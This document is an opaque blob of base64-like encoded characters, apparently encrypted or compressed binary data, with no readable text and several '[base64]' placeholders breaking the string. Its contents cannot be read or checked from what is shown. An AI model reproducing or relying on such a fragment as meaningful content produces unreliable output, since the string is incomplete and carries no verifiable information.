2U8nTuSOS3wwCLYq+uYSF2BKjrIZRdr0JVs4wBUU7Y/nv1zPA5yBuwdalYBETDUzOC8Z056yqmfnvBZjIoShPwMIvuDKncqMPKj3O7f2rENWa6D8LTdrVPLqgUCOyXu/Esio/ULuZ3kMaoEIzVwbz2Myj7iPeSYd9qDGfl1XtwpKuXmey/OIQbQtxfUPdwknFXVcMzbdeQCarY5wfpI/FghzmOJrMuoi1wJm0rKzp11IwM19sEY+nIJveRyl0kYhmCfgyMK0XIkqqFoC78PZEUH6aZ0TgOJ+dGbNmLP1GAyBbnLP8EqxyCakCzse+pwefK5aR9NUiyCuHYOjjEnwp1oPMnWsATLXi1sDLUN90Nhw/sq6HY9uMB8ysKAQcHlIGwWWRiaH0OToDqlAYOre8QkTiEs5UvdlgAG9Ot2GuRkvdNmP811nTrlMRMe5FzEjPIjIasjC91guXnac9CRGTmpLRBtyTRDAC1GZ4EUW93HXh2solyQ3XnD/[base64]/QZKn1NUJF1917BBtRr25LSwATfjKfsf2kMDI3IFLYSxMV1yfyV1b0Ais/[base64]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[base64]/dwDxKB56EZndxv6KjiWNwwfmacgYp5T3WzP5sB9550jK87pGhjtwTbxa2FGV0vJWelTs5PHeXp9QehZfq11IIDnepIl0mTneW4T46Utw3MbImwQ/6X+X8fZ6mBiwAFoTVRL9ZN4Uo0tPyxIGLzbCcf8NzdQ4HkGSoF5Sg2lnTDc0On5//smR6BGvyu72+o1A8WfRLeSvD/W68/FN1NVn2Z8l7hQlNSILJaHJpiGVLhRVUr3PnXY83CzNm/hQEd8cDJNCfWdlpbvBzto2FajhMzy4867m3qX5GP/ur2OWiDeTg3QrrmLX+17FQHoKtbQqhxCtOpqi8zEQFLcYLCZVJp2ZVsvBg5sObKp/8SxmQbR9ZxVV9cU4bOgAdgD2Ws54/IwmVC/qU5qzTeD49TTJb90Bs+pLs9jRiuNMLzJuhlX2Cj5fXMAFvnVuoTRT97Hnu+XYG8w10LXT5xPjV+xJNJY5MSZMvIsck+NQIndTJRxMbtDkI55gFqcXZDzxesK8cFuRceIjqUybx8RZcmkrJbOeNoEY5BgiSADkwNZCuxbs8eRuanKW/HVI/s2mkhWRh3oDUOOHw7nutg6k99zkE3EwcsG+XKSu+50pHw/[base64]/kMTesSPOIjKF+lxDg/PTzMXgvdbZjqU0V0K3kHuM9Jj+skc8eA3t6DFyY1Ggz9gzTPLinJTOKBZLHodnk+P05IA5wqZ09Fp9NdZwCxxv/j2MvQMp01eQ/[base64]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[base64]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[base64]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[base64]/zLhArrXp1wx773eRFiO1YhoRM7xO3owYxJMYTxh+OG2KukS0BOqLVMNk9ANloj4lmKSkn0B+IFlt3s14Hc4LLCsUkm+VKyfnN8SycpOCpKPYmXQ/9E+VDDfA+hPm/ckUtLGZoYeVCSTlAjjclQQdBPugBWilHjNuW6w1e2fyfasy+CLpx3IDKUh0j2y+UdaN229rWXJlg90i9UvcsnpZgY5G7lecRplAN/2DVkfnmwQqwHevzUC/2LsLL7I1B5ct8KmGlMcljr5U9QE4R/D38PiNn5WgnZf+X0P+oY+pbEIbcj/hrm+2UAGfaJgJt4FGQZ2wr8e/82xZf3YUZosG1mMeghKg6Y4RcgW2XjYRuiG45TXPxqPXzMUNR77HYuatl4EHKgajiNYDbTpEhRi0uUCDxhhw2BWt4Hc7QBAthjMAEWld8fUC45bEWm8esWBRitm/eTcxgNyvtNVmTt8t7I1MaN+QhNyYpK2kVRIDS9+5QowTRwsed+swLAmCXotSL3u+KVfQavuYk20BDmGYyzLyGAMZH51XXkzWca3+KT+vfLIIL82BXTXTfKRhpE87MPLIMlJx+blOIMcp3qv0dFFF1lQjPpU2345fMp6gD1pyWkO9EpCItaLKCfHJuf5t9x9WlOjyuF/vha138MchpIH86/34vwM7gYYAbuTUOA9B8jDoAo5vnn27+qQjTEI3AE4kpbgP7wkihFqAI61BB2QY68nZymjwSZVBy8Ishel00wlHwyoFa2usH3JfGYobHqxG7Q36Iy7k3c6RR5ssf5efyTbI975oUQpAWLCnpv5r+5EIs1CW4OcVWoBaTnKk/Ur80utGu5JTc/OGVv+4lM1foNBWeCKRWYOTdJVr/xr5m1M0T1UryZ9psq6rQSGUkoV4HHcUZlZirK3bFAmlNVBg9mwwSdGQM2rrb8J/wKN4bb6hq9AYeGJwSpb01lnanZqKFLvbNP/iiIKCKHkTrL/gAegMNbbd6ZQPacbiQNHJG0HKxylYd5D2L2Nh0z4jOhkXjZy2DUMHU8Cbem+pHmIKebp5+T5mi/YNW3byQ8ic7oUB6LMu/mQ8FSGeS3gN2RTXWQBR2v/kC5Ue2/Xt0xjzLfPM1jmRtfwo9o9qLZ+vb5MowEVVVTAw2QCgUQ6MYHfDipz2LtwBc2EbQrRSjkGyCXmKVQ0JZRaujnOrAgzNK/Cj/k+OAcg/MzCRyA/KRIh/qwcnlwmVblba84GsZNDHTzKZcUPNAH+WaRUT1l/yzZYOUzi98TM4KZj0IQpGNRdNGw9qpONFWC8WXFxmuEInp3cb1RbyMHyVueUk6v+wdLvv2n2zG2Mb2Y67AEupLysjSUjjnPaLIeN2ZE5mYwPmTMpNh3qyxZOLvloH7+/VnoYluBS2d9Uqkq2N1iDRGlrfr+ncyxVLZvDHbznnLSCfsffGhg0Y+Z9HPicmvZ4gbLtH3ke1ZZmMJseV1gbiwrkT8sOCUlY/PEmFB/+G+q8XacXpuUZK8xhDIbh2NKWXUD7bcLlSMopoiAjqYY/TkJqz1V8819qBki5l+8+R5B8zTmh35Cb/uddfWPsRK0KbLYqy7N2NTmfzWMwe6WzeTZGl9XYD+FHzdWSiVb1hptZYaaWd444/iixzFAJpZrf/cHzHuJBv55T9+W7PByfgP9LWcHUXMCL4sozr6ZBCgh4yE+tEXcUfchXgatFcKSYxvxR2rBw+5JHRy7syrGXhpU8hPxIrH/Ex7O0oR73abBfv3JEalt11z15ANAMWShHFh09H0OuS3gZcnWX8iTfNlImZZV63wN1Id5b5oGk/EWJTAhwX1SUHu+654Hh5bQMQo0zzFu9w0ysS3PMXmyWVoyy+WB2UCI553ZN5MHuoaSmhcjPWOGLO4+BymZJoU8eUgHQ6F9JZFIK5rvJMgzQJ54LqgJXjDu2QDeEhtczt43bWgK1AXrUNQ/4h71NV9q/g676/[base64]/NJkENVqYdnfWyZwwNwGZOQU3eSG1u7ScnI39tFRHUwqRuUJvxkoDti6w4/FZg9MqyqSN5lYFfv/PwK9hLdACgYBDAYHEGRXrJda/mKJw0mlqOSvfUNtNIFpczw3iKBv8d/zDXC2NcLpGydCuLJzcoiPZp77dSHWxGJCjKswGDR44zz7710wclBFhKkEfjtOYnzzpZeLqTQbi/[base64]/GyfPfbKPnm9jogtR5SSolAiGsTOdSHuHrykoYwn1pjv7HK+2Jkg+RDwZMJpdZg73NB/L/kfNfGkdN7wM7ss95Hluw+UNYuy7mqIlpHQbEjIQU/G62tLBcxlewmVJYTdUI0aiAYMwH8qlM+lNTJMHsu9Jklocq6ARPyQOc5Ri/M